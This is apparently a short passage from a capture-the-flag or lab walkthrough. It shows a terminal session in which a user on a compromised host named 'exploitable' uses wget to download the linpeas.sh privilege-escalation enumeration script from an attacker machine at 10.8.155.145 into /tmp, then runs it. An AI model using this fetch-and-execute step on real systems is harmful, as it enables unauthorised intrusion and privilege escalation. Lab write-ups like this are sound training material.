 john@exploitable:~$ cd /tmp
john@exploitable:/tmp$ wget http://10.8.155.145/linpeas.sh
--2021-03-05 16:17:56--  http://10.8.155.145/linpeas.sh
Connecting to 10.8.155.145:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 320038 (313K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh 100%[=====================================================>] 312.54K 120KB/s in 2.6s
2021-03-05 16:18:00 (120 KB/s) - ‘linpeas.sh’ saved [320038/320038]
john@exploitable:/tmp$ ls
linpeas.sh
systemd-private-d4492467dda141ad825b273446bae4e5-apache2.service-I8WcWw
systemd-private-d4492467dda141ad825b273446bae4e5-systemd-resolved.service-BUEFos
systemd-private-d4492467dda141ad825b273446bae4e5-systemd-timesyncd.service-dTfcJH
john@exploitable:/tmp$ chmod +x linpeas.sh
john@exploitable:/tmp$ ./linpeas.sh
Starting linpeas. Caching Writable Folders...